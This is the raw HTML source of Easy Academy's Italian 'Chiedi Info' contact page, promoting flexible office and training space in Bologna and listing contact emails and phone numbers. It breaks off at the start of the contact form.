<script data-cfasync="false" data-no-optimize="1" type="text/javascript">
window.ec = window.ec || Object()
window.ec.config = window.ec.config || Object();
window.ec.config.enable_canonical_urls = true;

</script>
        <!--noptimize-->
        <script data-cfasync="false" type="text/javascript">
            window.ec = window.ec || Object();
            window.ec.config = window.ec.config || Object();
            window.ec.config.store_main_page_url = 'https://www.easyacademy.it/easy-commerce/';
        </script>
        <!--/noptimize-->
        <script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.7a6bd6fd-09ff-405f-9448-de2448bbf8e9","doNotCopy":false,"hashAddressBar":false,"doNotHash":false});var st_type="wordpress4.0";</script>
<meta property="og:title" content="Chiedi Info" /><meta property="og:url" content="https://www.easyacademy.it/chiedi-info/" />
	<style></style>

	
<link rel="icon" href="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.iubenda-tp-btn[data-tp-float][data-tp-float=bottom-right] {
	  left: 0!important;
    width: 34px!important
}


.grid .listing-item {
	width: 100%;
	float: left;
	padding: 10px;
}

.grid .listing-item .image {
   width: 100%;
   overflow: hidden;
   display: block;
   margin-bottom: 10px;
}

.grid .listing-item .image img {
	width: 100%
}

.grid .listing-item .title {
   width: 100%;
   min-height: 69px;
   max-height: 69px;
   overflow: hidden;
   display: block;
   margin-bottom: 10px
}

@media (min-width:1000px) {
	  .grid .listing-item {
	      width: 33.3333333333333%;
	      float: left;
	      padding: 10px;
    }
    .grid .listing-item .image {
        width: 100%;
        min-height: 232px;
        overflow: hidden;
        display: block;
	      margin-bottom: 10px;
    }

    .grid .listing-item .title {
	      width: 100%;
	      min-height: 69px;
	      max-height: 69px;
	      overflow: hidden;
	      display: block;
	      margin-bottom: 10px
    }
}

#iubenda-cs-banner.iubenda-cs-default .iubenda-cs-content {
	max-width:100vw!important;
	overflow-x:hidden!important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.sub-menu{border-bottom-color:#005BDC;}.op-navbar{background:#ffffff;}.op-navbar{border-bottom-color:#f0f0f0;}.header-style-centered #navbar, .header-style-with-tagline #navbar{border-top-color:#f0f0f0;}.op-footer{background:#333333;}.op-footer h1, .op-footer h2, .op-footer h3, .op-footer h4, .op-footer h5, .op-footer h6, .op-footer .calendar_wrap{color:#ffffff;}.op-footer, .footer-copyright, .op-footer p, .op-footer ul, .op-footer{color:#ffffff;}.op-footer a{color:#6d6d6d;}.op-footer a:hover{color:#ffffff;}.op-footer a:active{color:#ffffff;}.op-entry a{color:#222;}.op-entry a:hover{color:#222;}.op-entry a:active{color:#222;}.btn a, .btn, .btn-primary,
                                        .op-navbar .nav-close-wrap,
                                        .pagination > .btn,
                                        #infinite-handle span button,
                                        .woocommerce-product-search [type=submit],
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#005BDC;}.op-read-more{border-color:#005BDC;}.btn a:hover,
                                        .btn:hover,
                                        .btn-primary:hover,
                                        .btn a:active,
                                        .btn:active,
                                        .btn-primary:active,
                                        .pagination > .btn:hover,
                                        .pagination > .btn:active,
                                        #infinite-handle span button:hover,
                                        #infinite-handle span button:active,
                                        .woocommerce-product-search [type=submit]:hover,
                                        .woocommerce-product-search [type=submit]:active,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range:hover,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range:active,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:active,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:hover,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:active{background-color:#0054cc;}.op-read-more:hover,
                                        .op-read-more:active{border-color:#0054cc;}.btn a, .btn, .btn-primary,
                            .pagination > .btn,
                            .pagination > .btn:hover,
                            .pagination > .btn:active,
                            #infinite-handle span button,
                            #infinite-handle span button:hover,
                            #infinite-handle span button:hover:active,
                            .op-navbar .nav-close-wrap,
                            .woocommerce-product-search [type=submit]{color:#ffffff;}.op-navbar .navbar-nav > .menu-item > a, .op-navbar .navbar-nav li .navbar-tagline,
                                .op-navbar .navbar-nav .menu-item .menu-item-search-link,
                                .op-navbar .navbar-nav .menu-item .op-search-form-close-button,
                                .op-navbar.navbar-default .navbar-toggle,
                                .op-search-form-top-menu {color:#6b6b6b;} .op-navbar .navbar-nav > .menu-item:hover > a,
                                .op-navbar .navbar-nav li .navbar-tagline:hover,
                                .op-navbar .navbar-nav .menu-item .menu-item-search-link:hover,
                                .op-navbar .navbar-nav .menu-item .op-search-form-close-button:hover,
                                .op-navbar.navbar-default .navbar-toggle:hover,
                                .op-navbar .navbar-nav li .sub-menu a:hover {color:#6b6b6b;} .op-navbar .navbar-nav > .menu-item.active a,
                                .op-navbar .navbar-nav > .menu-item.active:hover a {color:#6b6b6b;} .op-small-category-link a,
                            .op-small-category-link a:hover,
                            .op-small-category-link a:focus,
                            .op-small-category-link a:active,
                            .op-small-category-link span,
                            .op-content-grid-row .op-small-category-link a,
                            .op-homepage-hero-category,
                            .op-homepage-hero-category:hover,
                            .op-homepage-hero-category:focus,
                            .op-homepage-hero-category:active{color:#ffffff;}.op-small-category-link a,
                                        .op-small-category-link a:hover,
                                        .op-small-category-link a:focus,
                                        .op-small-category-link a:active,
                                        .op-small-category-link span,
                                        .op-homepage-hero-category,
                                        .op-homepage-hero-category:hover,
                                        .op-homepage-hero-category:focus,
                                        .op-homepage-hero-category:active{background-color:#005BDC;}body, p, .sm-wrap{font-family:Karla;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p,.wf-loading  .sm-wrap{}.ie.wf-loading body,.ie.wf-loading  p,.ie.wf-loading  .sm-wrap{}body, p{font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p{}.ie.wf-loading body,.ie.wf-loading  p{}h1, h2, h3, h4, h5, h6, .op-entry .op-author-name{font-family:Poppins;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading  h2,.wf-loading  h3,.wf-loading  h4,.wf-loading  h5,.wf-loading  h6,.wf-loading  .op-entry .op-author-name{}.ie.wf-loading h1,.ie.wf-loading  h2,.ie.wf-loading  h3,.ie.wf-loading  h4,.ie.wf-loading  h5,.ie.wf-loading  h6,.ie.wf-loading  .op-entry .op-author-name{}h1{line-height:40px;font-size:35px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{}.ie.wf-loading h1{}h2{line-height:34px;font-size:26px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{}.ie.wf-loading h2{}h3{line-height:33px;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{}.ie.wf-loading h3{}h4{line-height:30px;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{}.ie.wf-loading h4{}h5{line-height:27px;font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{}.ie.wf-loading h5{}h6{line-height:24px;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{}.ie.wf-loading h6{}.op-homepage-hero-button,
                            .op-homepage-hero-button:hover,
                            .op-homepage-hero-button:active,
                            .op-homepage-hero-button:focus{color:#ffffff;}.op-homepage-hero-button-style-2{border-color:#ffffff;}.op-homepage-hero-button{background-color:#005BDC;}.op-homepage-hero-button:hover,
                                        .op-homepage-hero-button:active,
                                        .op-homepage-hero-button:focus{background-color:#0054cc;}.op-homepage-hero, .op-homepage-hero-content, .op-homepage-hero-title, .op-homepage-hero-subtitle, .op-homepage-hero-excerpt{color:#ffffff;}.op-homepage-hero-title::after{background-color:#ffffff;}.op-homepage-hero-title{font-family:Poppins;font-weight:600;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .op-homepage-hero-title{}.ie.wf-loading .op-homepage-hero-title{}.op-homepage-hero-subtitle,.op-homepage-hero-excerpt{font-family:Karla;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .op-homepage-hero-subtitle,.wf-loading .op-homepage-hero-excerpt{}.ie.wf-loading .op-homepage-hero-subtitle,.ie.wf-loading .op-homepage-hero-excerpt{}.op-homepage-hero-button{font-family:Karla;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .op-homepage-hero-button{}.ie.wf-loading .op-homepage-hero-button{}.op-hero-header,
                .op-hero-area .feature-title,
                .op-hero-area .op-headline,
                .op-hero-area p,
                .op-hero-layout-meta-wrap,
                .op-blog-meta-wrapper,
                .op-hero-layout-meta-wrap a{color:#ffffff;}.page .op-hero-header, .page .op-hero-area .feature-title, .page .op-hero-area .op-headline, .page .op-hero-layout-meta-wrap, .page .op-blog-meta-wrapper, .page .op-hero-layout-meta-wrap a{color:#ffffff;}</style><style type="text/css">.op-blog-post-header {background-color: #23282d;
                background-image: -moz-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: -webkit-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: linear-gradient(to bottom, #23282d 0%, #23282d 100%);
                filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#23282d', endColorstr='#23282d', GradientType=0); color: #ffffff; }.op-hero-area .feature-title {color: #ffffff; }.op-hero-area .op-headline {color: #ffffff; }.page .op-hero-area .op-headline {color: #ffffff; }.op-hero-area .op-blog-meta-wrapper {color: #ffffff; }.op-hero-area .op-hero-layout-meta-wrap a {color: #ffffff; }.op-blog-post-header .op-small-category-link a {color: ; background-color: ; }</style><style id="op3-custom-css"></style></head>

<body class="page-template page-template-op_builder_full_width page page-id-8381 op-navbar-fixed" itemscope="itemscope" itemtype="http://schema.org/WebPage">
        <!--Java Facebook -->
    <div id="fb-root"></div>
    <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.3";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    <!--FINE Java Facebook -->

    <script type="text/javascript"> _linkedin_data_partner_id = "350721"; </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=350721&fmt=gif" /> </noscript>

    <div id="page" class="page-container hfeed site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header id="masthead" class="site-header"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
            <nav class="op-navbar navbar navbar-default op-navbar-fixed" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
                                <div class="container op-container">
                    <div class="navbar-header">
                        <a class="navbar-brand" href="https://www.easyacademy.it/">
                            <img src="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png" srcset="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png 1x, https://www.easyacademy.it/wp-content/uploads/2021/03/easyacademy-rett.png 2x" title="Easy Academy" alt="Easy Academy" width="400" height="161">                        </a>
                        <button type="button" class="navbar-toggle collapsed glyphicon glyphicon-menu-hamburger" aria-controls="navbar">
                            <span class="sr-only">Toggle navigation</span>
                        </button>
                    </div> <!--/.navbar-header -->
                    <div id="navbar" class="pull-right navbar-menu">
                        <div class="nav-close-wrap text-right ">
                            <span class="glyphicon glyphicon-remove closenav"></span>
                        </div>
                        <div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-11999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11999"><a href="https://www.easyacademy.it/">Home</a></li>
<li id="menu-item-11995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11995"><a href="https://www.easyacademy.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-11183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11183"><a href="#">Formazione</a>
<ul class="sub-menu">
	<li id="menu-item-11109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11109"><a href="https://www.easyacademy.it/formazione/">Ricerca Corsi</a></li>
	<li id="menu-item-12414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12414"><a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Impara a meditare  con il metodo OMM</a></li>
	<li id="menu-item-12307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12307"><a href="#">Easy Business</a>
	<ul class="sub-menu">
		<li id="menu-item-12387" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12387"><a href="https://www.easyacademy.it/omm-business/">OMM Business</a></li>
		<li id="menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12363"><a href="https://www.easyacademy.it/fondi-imprese-fonarcom/">Fondi imprese | FonARCom</a></li>
		<li id="menu-item-12312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12312"><a href="https://www.easyacademy.it/corso-di-inglese-online/">Impara l&#8217;Inglese da zero</a></li>
		<li id="menu-item-12364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12364"><a href="https://www.easyacademy.it/conversazioni-in-inglese-online/">Parlare l&#8217;Inglese da zero &#8211; Conversazioni</a></li>
	</ul>
</li>
	<li id="menu-item-10786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10786"><a href="https://classroom.google.com/h">Accesso piattaforma FaD</a></li>
	<li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354"><a href="https://www.easyacademy.it/cateasy-workshop-webinar-eventi/">Workshop / Webinar formativi</a></li>
</ul>
</li>
<li id="menu-item-12073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12073"><a href="#">Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-11182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11182"><a href="http://businesscenter.easyacademy.it">Business Center</a></li>
	<li id="menu-item-10183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10183"><a href="https://www.easyacademy.it/servizi-ristorativi-caffe-dei-congressi/">Servizi Ristorativi – Caffè dei Congressi</a></li>
</ul>
</li>
<li id="menu-item-11184" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11184"><a href="#">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-8328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8328"><a href="https://www.easyacademy.it/dove-siamo/">Dove siamo</a></li>
	<li id="menu-item-12434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12434"><a href="https://businesscenter.easyacademy.it/gallery/">Gallery</a></li>
	<li id="menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8381 current_page_item menu-item-8382 active "><a href="https://www.easyacademy.it/chiedi-info/" aria-current="page">Chiedi Info</a></li>
</ul>
</li>
<li id="menu-item-11181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11181"><a href="#">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-8329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8329"><a href="https://www.easyacademy.it/news/">News</a></li>
	<li id="menu-item-11180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11180"><a href="https://www.websuggestion.it">WebSuggestion</a></li>
</ul>
</li>

            <li class="menu-item menu-item-search-form">
                <span class="menu-item-search-form-container menu-item-search-form-item menu-item-search-toggle menu-item-hidden">
                    <form method="get" class="searchform" action="https://www.easyacademy.it/">
                        <div class="inline-flex">
                            <input size="15" class="op-search-form-top-menu" type="text" value="" name="s" id="s" placeholder="Enter your search keyword(s) here and press enter" />
                        </div>
                    </form>
                    <a class="op-search-form-close-button" id="op_remove_search_link" href="#">
                        <span class="glyphicon glyphicon-remove" aria-hidden="true"></span>
                        <span class="visuallyhidden">Close Search Form</span>
                    </a>
                </span>

                <span class="menu-item-search-form-item menu-item-search-link menu-item-search-toggle">
                    <a class="menu-item-search-link" id="op_search_link" href="#">
                        <span class="glyphicon glyphicon-search"></span>
                        <span class="visuallyhidden">Open Search Form</span>
                    </a>
                </span>
            </li>

            </ul></div>                    </div><!--/.nav-collapse -->
                </div> <!--/.container-fluid -->
            </nav>
        </header>
        <main id="main" class="site-content" role="main">

        <!-- O non ci sono banner, sono disabilitati o nessuno qualificato per questa posizione! --><div id="op3-designer-element">
<div data-op3-children="3"><div id="op3-element-j1aoVbJI" class="op3-element " data-op3-uuid="j1aoVbJI" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #j1aoVbJI" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1"><div id="op3-element-gZ00IGx9" class="op3-element " data-op3-uuid="gZ00IGx9" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #gZ00IGx9" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-GE5JqYhv" class="op3-element " data-op3-uuid="GE5JqYhv" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #GE5JqYhv" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-border><div data-op3-background="image" class="op3-background-image"></div></div><div data-op3-children="0"></div></div></div></div><div id="op3-element-SdBdYWFN" class="op3-element " data-op3-uuid="SdBdYWFN" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #SdBdYWFN" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="6"><div id="op3-element-zgWfLJox" class="op3-element " data-op3-uuid="zgWfLJox" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #zgWfLJox" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-headline-wrapper"><div data-op3-contenteditable><h2>Easy Academy, la sede ideale per servizi flessibili</h2></div></div></div><div id="op3-element-sibmhSg9" class="op3-element " data-op3-uuid="sibmhSg9" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #sibmhSg9" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-text-wrapper"><div data-op3-contenteditable><p><span style="color: rgb(51, 51, 51); font-family: Lato; font-size: 17px; font-style: normal; font-weight: 400;">La&nbsp;</span><span style="font-style: normal; font-weight: 400; font-size: 17px; font-family: Lato; color: rgb(51, 51, 51);"><b>flessibilita'</b></span><span style="color: rgb(51, 51, 51); font-family: Lato; font-size: 17px; font-style: normal; font-weight: 400;">&nbsp;dei servizi offerti, fanno di Easy Academy la sede ideale per:</span></p><p><span style="font-style: inherit; font-weight: inherit; font-size: inherit; font-family: inherit;">[icon name="check" prefix="fas"]</span><span style="font-style: inherit; font-weight: inherit; font-size: inherit; font-family: inherit;"><b style="">&nbsp;Scuole di formazione ed enti formativi<span style="">&nbsp;</span></b>che intendono organizzare corsi professionali nella citta'&nbsp; di Bologna<br></span><span style="font-style: inherit; font-weight: inherit; font-size: inherit; font-family: inherit;">[icon name="check" prefix="fas"]<b style="">Manager e aziende</b></span><span style="">&nbsp;</span>che debbano trattare affari a Bologna per un periodo di tempo limitato<br><span style="background-color: initial;">[icon name="check" prefix="fas"]</span><span style="background-color: initial;"><b>&nbsp;Imprenditori e liberi professionisti</b></span><span style="background-color: initial;">&nbsp;</span><span style="background-color: initial;">che vogliano essere immediatamente operativi, abbattendo i costi di start up, senza rinunciare alla tecnologia e all'assistenza segretariale<br></span><span style="background-color: initial;">[icon name="check" prefix="fas"]</span><span style="background-color: initial;">&nbsp;Chiunque necessiti di uno spazi, anche per una sola giornata (</span><span style="background-color: initial;"><b>Day office</b></span><span style="background-color: initial;">), dove svolgere meeting, casting, colloqui di lavoro, corsi di formazione ed altro.</span></p></div></div></div><div id="op3-element-nq8exagL" class="op3-element " data-op3-uuid="nq8exagL" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #nq8exagL" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-axxc2l2U" class="op3-element " data-op3-uuid="axxc2l2U" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #axxc2l2U" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-xOcp2vlD" class="op3-element " data-op3-uuid="xOcp2vlD" data-op3-gid="" data-op3-element-type="button" data-op3-element-spec="" data-op3-element-caption="Button #xOcp2vlD" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><a href="#op3-element-x28UxoEz" class="op3-link op3-background-ancestor" target="_self"  data-op-action="jumpToElement" data-op3-smooth-scroll="1" data-op-effect-style="" data-op-effect-style-hover=""><div data-op3-background="overlay"></div><div class="op3-text-container"><div class="op3-text op3-html1" data-op3-contenteditable><div>Chiedi Info</div></div></div></a></div></div></div></div></div><div id="op3-element-WBcJsnXK" class="op3-element " data-op3-uuid="WBcJsnXK" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #WBcJsnXK" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="0"></div></div></div></div></div></div></div><div id="op3-element-wt38cl8E" class="op3-element " data-op3-uuid="wt38cl8E" data-op3-gid="" data-op3-element-type="horizontalline" data-op3-element-spec="" data-op3-element-caption="Horizontal Line #wt38cl8E" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><hr class="horizontal-line" /></div><div id="op3-element-qQ0ZyTP4" class="op3-element " data-op3-uuid="qQ0ZyTP4" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #qQ0ZyTP4" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-text-wrapper"><div data-op3-contenteditable><p>Per &nbsp;il tuo spazio scrivici a&nbsp;<b><a href="mailto:info@easyacademy.it" target="_blank">info@easyacademy.it</a></b>&nbsp;o contattaci al <b>+39 0512910411</b><br></p></div></div></div><div id="op3-element-3FRwniPm" class="op3-element " data-op3-uuid="3FRwniPm" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #3FRwniPm" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-text-wrapper"><div data-op3-contenteditable><p>Per il centro di formazione scrivici a&nbsp;<b><a href="mailto:formazione@easyacademy.it" target="_blank">formazione@easyacademy.it</a></b>&nbsp;o contattaci al <b>+39 0512910444</b><br></p></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-XtBWMIre" class="op3-element " data-op3-uuid="XtBWMIre" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #XtBWMIre" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="0" data-op3-sticky-active-desktop="1" data-op3-sticky-active-tablet="1" data-op3-sticky-active-mobile="0" data-op3-sticky-top-desktop="0px" data-op3-sticky-top-tablet="0px" data-op3-sticky-top-mobile="0px" data-op3-sticky-until="0" data-op3-sticky-until-element=""><div data-op3-children="1"><div id="op3-element-MB76luib" class="op3-element " data-op3-uuid="MB76luib" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #MB76luib" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="0" data-op3-sticky-active-desktop="1" data-op3-sticky-active-tablet="1" data-op3-sticky-active-mobile="0" data-op3-sticky-top-desktop="0px" data-op3-sticky-top-tablet="0px" data-op3-sticky-top-mobile="0px" data-op3-sticky-until="0" data-op3-sticky-until-element=""><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-siZIQq1W" class="op3-element " data-op3-uuid="siZIQq1W" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #siZIQq1W" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-x28UxoEz" class="op3-element " data-op3-uuid="x28UxoEz" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #x28UxoEz" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-text-wrapper"><div data-op3-contenteditable><p>&nbsp;<span style="font-family: Lato; font-size: 1em; background-color: initial;">
<div class="wpcf7 no-js" id="wpcf7-f8062-p8381-o1" lang="it-IT" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/chiedi-info/#wpcf7-f8062-p8381-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
